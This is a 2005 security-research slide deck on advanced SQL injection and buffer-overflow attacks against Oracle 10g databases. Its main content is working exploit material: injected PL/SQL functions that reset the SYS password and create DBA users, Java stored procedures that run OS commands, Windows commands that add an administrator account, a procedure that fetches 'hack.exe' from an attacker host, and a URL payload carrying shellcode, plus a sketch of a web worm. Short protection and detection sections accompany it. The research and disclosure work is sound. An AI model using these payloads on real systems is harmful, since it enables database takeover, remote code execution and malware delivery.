# **Advanced SQL Injection in Oracle databases**

*Esteban Martínez Fayó*

*February 2005*

## **Outline**

- **Introduction**
- SQL Injection attacks
	- $\Box$  How to exploit
	- $\Box$  Exploit examples
	- □ SQL Injection in functions defined with AUTHID CURRENT USER
	- $\Box$  How to get around the need for CREATE PROCEDURE privilege Example
	- $\Box$  How to protect
- $\blacksquare$  Buffer overflow attacks
	- $\Box$  How to exploit
	- $\Box$  Exploit examples
	- $\Box$  Detecting an attack
- Remote attacks using SQL Injection in a web application
	- $\Box$  Exploit examples
	- $\Box$  Web application worms
	- $\Box$  How to protect
- **Summary**
- Conclusions
- The platform chosen for the examples is: Oracle Database 10g Release 1 on *Windows 2000 Advanced Server SP4. In most cases they can be translated to other version/platform with little or no modification.*

### Oracle Database Server

- Many features
- Very big software
- Large number of Packages, Procedures and Functions installed by default
	- Oracle 9i: 10700 Procedures, 760 packages
	- Oracle 10g: 16500 Procedures, 1300 packages
	- Normal users can execute:
		- Oracle 9i: 5700 procedures, 430 packages
		- Oracle 10g: 8900 procedures, 730 packages
- **Product available in many platforms**  $\rightarrow$  **Long time to** release patches

## Hacking Oracle Database Server

■ Without direct connection to the database

- □ SQL Injection
	- **Injecting SQL.**
	- **Exploiting buffer overflows.**
	- $\blacksquare$  If output is not returned, can be redirected using the UTL HTTP standard package.
- Connected to the database
	- □ SQL Injection in built-in or user-defined procedures.
	- Buffer overflows in built-in or user-defined procedures.
	- $\Box$  Output can be printed on attacker screen.

## Vulnerabilities in Oracle

- I have reported many vulnerabilities in Oracle software
- $\blacksquare$  40 + have been fixed with recent patches.
- **65 + buffer overflows still UNFIXED!!**
- More than 20 SQL Injection issues still UNFIXED!!

## SQL Injection in Oracle

- With direct connection to the Database (connected as a database user):
	- $\Box$  Can be used to execute SQL statements with elevated privileges or to impersonate another user.
	- Risk when a procedure is not defined with the **AUTHID CURRENT\_USER** keyword (executes with the privileges of the owner).
- Without direct connection to the Database (example: web application user):
	- □ Can be used to execute SQL statements with elevated privileges or to exploit a buffer overflow. The Oracle standard packages have many buffer overflows.

## SQL Injection in Oracle

- There are two kind of PL/SQL blocks where the SQL Injection vulnerability can be found:
- **Anonymous PL/SQL block:** 
	- $\Box$  A PL/SQL block that has a BEGIN and an END and can be used to execute multiple SQL statements.
	- $\Box$  There is no limitation in what the attacker can do. Allows to execute SELECTs, DML and DDL.
	- $\Box$  Example of vulnerable code:

```
EXECUTE IMMEDIATE 'BEGIN INSERT INTO MYTABLE (MYCOL1) VALUES 
  (''' || PARAM || '''); END;';
```
- Single PL/SQL statement:
	- Doesn't have a BEGIN and an END.
	- $\Box$  The attacker cannot insert ";" to inject more SQL commands.
	- $\Box$  Example of vulnerable code:

```
OPEN cur cust FOR 'select name from customers where id = '''
  || p_idtofind || '''';
```
## SQL Injection in a Single PL/SQL statement - Injecting a user defined function

- We will focus on how an attacker can exploit a SQL injection vulnerability in a single SQL statement (a vulnerability in an anonymous PL/SQL block is easily exploitable).
- To use this method the attacker must have the privilege to create (or modify) a function.
- The attacker can create a function with the **AUTHID CURRENT\_USER** keyword that executes the SQL statements the attacker wants with elevated privileges.
- Inject this function using a SQL injection vulnerability.

#### **Limitation**:

- $\Box$  If the vulnerability is in a SELECT SQL statement only SELECTs can be executed in the injected function.
- Can't inject DDL statements.

#### Why this limitation - Example

```
■ Vulnerable procedure (created by a DBA):
     -- SQLVULN is a procedure vulnerable to SQL Injection. The vulnerability exists
     -- in a single PL/SQL statement (not in an anonymous PL/SQL block).
     CREATE OR REPLACE PROCEDURE "SYS"."SQLIVULN" (P_JOB VARCHAR2)
     AS
     AVGSAL Numeric;
        BEGIN
        EXECUTE IMMEDIATE 'SELECT AVG(SAL) FROM SCOTT.EMP WHERE JOB = '''||P_JOB||'''' INTO 
        AVGSAL;
        DBMS_OUTPUT.PUT_LINE('Average salary for the job is: '||AVGSAL);
     END;
     /
     GRANT EXECUTE ON "SYS"."SQLIVULN" TO "SCOTT"
     /
```
Function to be injected (created by the attacker):

```
CREATE OR REPLACE FUNCTION "SCOTT"."SQLI" return varchar2
  authid current_user as
 BEGIN
    execute immediate 'INSERT INTO SYS.PPT (PPC) VALUES (''55'')';
    commit;
    return '';
 END;
 Injecting the function:
```

```
EXEC SYS.SQLIVULN('MANAGER'' || SCOTT.SQLI() || ''');
```
■ See file SQLInjectionLimitation.sql.

#### Why this limitation

- When you try to execute DML statements in a SELECT you get this Oracle error:
	- □ ORA-14551: cannot perform a DML operation inside a query
- When you try to execute DDL statements you get this Oracle error:
	- □ ORA-14552: cannot perform a DDL, commit or rollback inside a query or DML
- The injected function is executed as a dependent transaction inside the transaction context of the vulnerable SQL statement.

### Autonomous transactions in Oracle

- **The PRAGMA AUTONOMOUS TRANSACTION COMPIler** directive allows to define a routine as *autonomous* (independent)
- Not the same as a nested transaction.
- $\blacksquare$  Has a different transaction context.
- Must do a **COMMIT** (or **ROLLBACK**) to avoid an error: ORA-06519: active autonomous transaction detected and rolled back

## Using autonomous transactions to inject SQL

- Define a function with the **PRAGMA AUTONOMOUS\_TRANSACTION** compiler directive and **AUTHID CURRENT\_USER** keyword that executes the SQL statements the attacker wants with elevated privileges.
- Inject this function using a SQL injection vulnerability.
- This allows to execute any SQL statement. Can become DBA !

**If the attacker can create or modify a function any SQL Injection vulnerability in a SELECT / INSERT / UPDATE / DELETE can be used to get full DBA privileges**

## SQL Injection Examples

- These examples use a SQL injection vulnerability in a procedure to inject a function defined as an autonomous transaction. The vulnerability is in a single SQL statement (not in an anonymous PL/SQL block).
- Unfortunately none of the SQL injection issues that I found in Oracle standard packages have been fixed yet, so for the examples I will not use a standard procedure. SYS.SQLIVULN is an example of a procedure vulnerable to SQL Injection created by a DBA.

## SQL Injection – Becoming the SYS user

- $\blacksquare$  This exploit has two functions defined by the attacker:
- SCOTT. SQLI CHANGEPSW changes the password of the SYS user to 'newpsw'. It saves the old SYS password in a table (PSW\_DATA) to be able to restore it later.
- SCOTT. SQLI RESTOREPSW restores the SYS password to the original value.
- Once these two function are created:
	- $\Box$  To change the SYS password execute:

```
EXEC SYS.SQLIVULN('MANAGER''||SCOTT.SQLI_CHANGEPSW
  ()||''');
```
 $\Box$  To restore the SYS password execute: **EXEC SYS.SQLIVULN('MANAGER''||SCOTT.SQLI\_RESTOREPSW ()||''');**

■ See the file SQLInjectionBecomingSYS.sql.

#### SQL Injection – Creating a java class

■ Oracle allows to create java stored procedures. An attacker could inject the following function to create a java class:

```
CREATE OR REPLACE FUNCTION "SCOTT"."SQLI" return varchar2
authid current_user as
   pragma autonomous_transaction;
   SqlCommand VARCHAR2(2048);
BEGIN
   SqlCommand := '
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_EXECUTEOS" AS
public class ExecuteOS {
   …
}';
 execute immediate SqlCommand;
   SqlCommand := '
CREATE OR REPLACE PROCEDURE "PROC_EXECUTEOS" (p_command varchar2)
AS LANGUAGE JAVA
NAME ''ExecuteOS.execOSCmd (java.lang.String)'';';
   execute immediate SqlCommand;
   execute immediate 'GRANT EXECUTE ON PROC_EXECUTEOS TO SCOTT';
   commit; return ''; 
END;
```
## SQL Injection – Executing OS Commands

- $\blacksquare$  In the injected function:
	- Create a Java Stored Procedure with a method that:
		- Executes an OS command using the java method Runtime.getRuntime(). exec()
		- $\blacksquare$  Redirect the output to a file
		- $\blacksquare$  Read the file and print the output
	- $\Box$  Publish the java class creating a stored procedure
	- □ Grant EXECUTE on this procedure
	- The java console output is redirected to an Oracle trace file by default, to see the output in SqlPlus execute:
		- **SET SERVEROUTPUT ON**
		- **CALL dbms\_java.set\_output(2000);**
- See file SQLInjectionExecutingOSCommand.sql for an example.

## SQL Injection – Uploading a file

- In the injected function:
	- $\Box$  Create a Java Stored Procedure with a method that:
		- Reads the contents of a URL using java.net.\* classes and writes it to a file using java.io.\*

Publish the java class creating a stored procedure

Grant EXECUTE on this procedure

■ See file SQLInjectionUploadingAFile.sql.

## SQL Injection in functions defined with AUTHID CURRENT\_USER

- A SQL Injection vulnerability in a function that executes with the privilege of the caller (defined with AUTHID CURRENT\_USER) in an anonymous PL/SQL block is not useful for an attacker if it is used directly, but an attacker can use a vulnerability of this kind to:
	- 1) get around the need to create a function to inject and use this vulnerable function to inject the SQL statements. To do this the vulnerability must be in an anonymous PL/SQL block of an AUTHID CURRENT\_USER function (in order to be able to define the transaction as autonomous).
	- □ 2) execute SQL statements in a web application vulnerable to SQL Injection even if the vulnerability is in a SELECT and no other statement is allowed to be added. For an example see page 33.

## How to get around the need for CREATE PROCEDURE privilege - Example

#### **Example:**

- □ The file SQLInjectionVulCurUsr.sql creates the function SYS.SQLIVULN CUR USR vulnerable to SQL Injection in a PL/SQL anonymous bloc $\overline{k}$  that executes with the privilege of the caller (defined with AUTHID CURRENT\_USER).
- $\Box$  The attacker can use the vulnerable procedures SYS.SQLIVULN and SYS.SQLIVULN\_CUR\_USR in this way to get full DBA privilege:
- EXEC SYS.SQLIVULN ('MANAGER'' || SYS.SQLIVULN\_CUR\_USR (''AA''''; execute immediate ''''declare pragma autonomous transaction; begin execute immediate ''''''''create user eric identified by mypsw''''''''; commit; end;''''; end;--'')||'''');
- The PRAGMA AUTONOMOUS TRANSACTION directive allows to define the transaction as autonomous so the attacker can execute any SQL DML or DDL statements.

## How to get around the need for CREATE PROCEDURE privilege - Example

- Using a SQL Injection vulnerability in a function **defined with AUTHID CURRENT\_USER an attacker can use any other SQL Injection vulnerability in a SELECT / INSERT / UPDATE / DELETE to get full DBA privileges.**
- For this example I could have used vulnerable Oracle standard procedures instead of user-defined procedures, but the vulnerabilities are not fixed by Oracle yet, so the details will be given when Oracle issue a patch to fix this.

#### How to protect

- Revoke EXECUTE privilege on Oracle standard packages/procedures when not needed. Specially for PUBLIC role.
- Grant the CREATE ANY PROCEDURE, ALTER ANY PROCEDURE privileges only to trusted users.
- **E** Ensure that only trusted users own functions.
- Grant the RESOURCE Role only to trusted users.
- Whenever it is possible define the stored procedures with the **AUTHID CURRENT** USER keyword.
- If dynamic SQL is necessary, always validate the parameters carefully, even in functions defined with the **AUTHID CURRENT\_USER** keyword.

## Buffer Overflows in Oracle stored procedures

- Allows an attacker to execute arbitrary code on the server.
- Can be exploited by normal database users or using SQL Injection by a remote user (web application user).
- **Many standard Oracle stored procedures have buffer overflows bugs. Some issues have been fixed but there are still unfixed bugs.**

## Getting OS Administrator privileges

- Using a buffer overflow vulnerability an attacker can execute this OS command to create an administrator user:
	- **net user admin2 /add && net localgroup Administrators admin2 /add && net localgroup ORA\_DBA admin2 /add**
- **Proof of concept exploit code using the vulnerability in** MDSYS.MD2.SDO\_CODE\_SIZE Oracle standard function (fix available in http://metalink.oracle.com) can be found in BufferOverflowExploit GettingOSAdmin.sql.

## Creating a SYSDBA user

- Using a buffer overflow the attacker can execute the SqlPlus Oracle utility to execute SQL statements as SYSDBA.
- To create a SYSDBA user the attacker could execute this OS command:
- **echo CREATE USER ERIC IDENTIFIED BY MYPSW12; > c:\cu.sql & echo GRANT DBA TO ERIC; >> c:\cu.sql & echo ALTER USER ERIC DEFAULT ROLE DBA; >> c:\cu.sql & echo GRANT SYSDBA TO "ERIC" WITH ADMIN OPTION; >> c:\cu.sql & echo quit >> c:\cu.sql & c:\oracle\product\10.1.0\db\_1\bin\sqlplus.exe "/ as sysdba" @c:\cu.sql**
- **Proof of concept exploit code in file** BufferOverflowExploit CreatingSYSDBAUser.sql.

## Uploading a file

- Use a buffer overflow to execute SQL with the SqlPlus utility.
- Create a procedure that uploads a file using the UTL FILE and UTL HTTP standard packages.

## Uploading a file

■ Using the SqlPlus utility create this procedure:

```
CREATE OR REPLACE PROCEDURE "SYS"."UPLOAD_FILE" (url IN 
  VARCHAR2, filename IN VARCHAR2)
as req utl_http.req; resp utl_http.resp; val RAW(32767);
file_id UTL_FILE.FILE_TYPE;
BEGIN req := utl http.begin request(url);
EXECUTE IMMEDIATE ('CREATE OR REPLACE DIRECTORY UPLOAD_DIR AS 
   ''c:\''');
BEGIN resp := utl_http.get_response(req);
file_id := UTL_FILE.FOPEN ('UPLOAD_DIR', filename, 'wb', 
  32767);
LOOP utl_http.read_raw(resp, val, 32767);
utl_file.put_raw(file_id, val, true); END LOOP;
EXCEPTION
WHEN utl http.end of body THEN utl http.end response(resp);
END; utl_file.fclose(file_id); END;
/
```
## Uploading a file

■ Finally, execute the created procedure **BEGIN sys.upload\_file ('http://hackersite/hack.exe',** 

```
'hack.exe');
```
**END;**

## Detecting a buffer overflow attack

- Can't be detected always.
- Oracle dump files may have information about an attack, to audit them:
	- Review the file *[***ORACLE\_BASE]/admin/[SID]/cdump/[SID]CORE.LOG**
	- □ Search for ACCESS VIO (Excp. Code: 0xc0000005) Exceptions.
	- $\Box$  Injected code may be in the stack dump.
	- In the associated file **udump/[SID]\_ora\_[THREAD\_ID].trc** can be the attacker SQL statement.
	- $\Box$  Oracle internal errors can also generate dumps.
	- $\Box$  Dump files are not generated always in a buffer overflow attack. Example: if the server process dies or if the attacker calls ExitThread() no dump files are generated.

## Remote attacks using SQL Injection in a web application

- The file SearchEmp.jsp is an example of a web page vulnerable to SQL Injection.
- It is a Java Server Page that queries an Oracle Database and display the results as a table.
- The parameter "Search" is vulnerable to SQL Injection.
- This vulnerability may seem not to be very dangerous because Oracle does not allow to use a ";" to add more SQL statements, so only SELECTs can be injected in this case. With a SELECT an attacker can inject a function call and using a vulnerability in a function can get complete control over an Oracle database as shown in the following example.

## Exploiting a buffer overflow through SQL Injection in a web application

- Using a buffer overflow in a standard Oracle function (like MDSYS.MD2.SDO\_CODE\_SIZE, see file BufferOverflowExploit\_SDO\_CODE\_SIZE\_10g.sql) a remote attacker can execute arbitrary code on the database server.
- To exploit this in the case of the example vulnerable web page SearchEmp.jsp an attacker should execute:
- http://vulnsite/SearchEmp.jsp?Search=A'||TO\_CHAR(MDSYS.MD2.SDO\_CODE\_SIZE ('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDDDDDDDDEEEEEEEEEEEEEEEEEEEEE EEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFFGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG GGGGGHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR (255)||CHR(227)||CHR(251)||CHR(90)||CHR(227)||CHR(120)||CHR(54)||CHR (141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)||chr(142)||chr (01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr (00)||chr(120)||chr(255)||chr(208)||'**dir>c:\dir.txt**'))--
- This exploit executes the OS command "dir>c:\dir.txt" in the context of the Oracle server process.
- It's wrong to think that SQL Injection issues in Oracle **databases are not dangerous.**

#### Web application worm

- Many web applications are vulnerable to SQL Injection allowing to inject function calls.
- Exploiting a vulnerability in Oracle standard functions as demonstrated in the previous example is not difficult and it could be done in an automated way.
- A malicious worm could do this:
	- $\Box$  Search for all the web pages and identify its parameters.
	- Try to exploit every parameter in this way:
	- {**ParameterName**}=A'||TO\_CHAR(MDSYS.MD2.SDO\_CODE\_SIZE ('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDDDDDDDDEEEEE EEEEEEEEEEEEEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFFGG GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHHHHHHHHHHHHHHHHHHH HHHHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)|| CHR(227)||CHR(251)||CHR(90)||CHR(227)||CHR(120)||CHR (54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr (191)||chr(142)||chr(01)||chr(120)||chr(255)||chr(208)|| chr(184)||chr(147)||chr(131)||chr(00)||chr(120)||chr (255)||chr(208)||'**Command**'))--

#### How to protect

- Revoke EXECUTE privilege on Oracle standard packages when not needed. Specially for the PUBLIC role.
- Restrict network access to the Listener and iSqlPlus service only to trusted users. Never connect directly to Internet.
- Drop or change password of default users.
- Make sure your application is not vulnerable to SQL Injection validating the variables used in dynamic SQL or using bind variables.
- Keep Oracle and OS up-to-date with patches.
- Try to upgrade to the last Oracle database release and patchset
	- $\Box$  Last releases and patchsets includes more fixes than older supported versions.

## Exploiting SQL Injection in a web application to execute SQL statements

 $\blacksquare$  This example shows how to exploit the vulnerable web page SearchEmp.jsp to inject SQL commands using the vulnerable function SYS.SQLIVULN CUR USR:

 http://vulnsite/SearchEmp.jsp?Search=MANAGER'|| SYS.SQLIVULN CUR USR('AA'';%20execute%20immediate% 20''declare%20pragma%20autonomous\_transaction;%20begin% 20execute%20immediate%20''''**insert%20into%20scott.emp**

```
(empno,ename,sal)%20values%20
(892,''''''''John'''''''',50000)'''';%20commit;%
20end;'';%20end;--')||''--
```
## **Summary**



## **Conclusions**

- Many features are installed by default. Most of them are never used and represent a serious security risk
- Many standard procedures are vulnerable to buffer overflows and SQL Injection issues

 $\Box$  With a buffer overflow it's possible to execute SQL statements

- SQL Injection can be very dangerous in remote or local scenarios
- Automatic testing tools may help DBAs

## References

- Oracle documentation (*Oracle Corp.*)
	- http://www.oracle.com/technology/documentation/index.html
- SQL Injection and Oracle, Part One (*by Pete Finnigan*) http://www.securityfocus.com/infocus/1644
- SQL Injection and Oracle, Part Two (*by Pete Finnigan*) http://www.securityfocus.com/infocus/1646
- NGS Oracle PL/SQL Injection (*by David Litchfield*)
	- http://www.blackhat.com/presentations/bh-europe-04/bh-eu-04 litchfield.pdf
- Introduction to Database and Application Worms White Paper (*Application Security Inc.*)
	- http://www.appsecinc.com/techdocs/whitepapers.html
- Security Alert: Multiple vulnerabilities in Oracle Database Server (*Application Security Inc.*)

http://www.appsecinc.com/resources/alerts/oracle/2004-0001/



## *Esteban Martínez Fayó* Contact: secemf@yahoo.com.ar